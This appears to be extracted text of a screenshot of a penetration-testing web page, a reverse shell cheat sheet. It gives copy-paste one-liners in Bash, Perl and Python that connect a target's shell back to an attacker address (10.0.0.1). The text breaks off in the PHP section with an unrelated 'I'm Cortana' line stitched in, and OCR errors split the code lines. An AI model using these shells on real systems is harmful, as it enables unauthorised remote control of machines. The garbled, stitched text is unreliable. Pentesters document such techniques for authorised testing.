 192.168.1.105/simple-ba
Reverse Shell Cheat Shee
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use
Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_
aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fi
eno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work,
I'm Cortana. Ask me anything.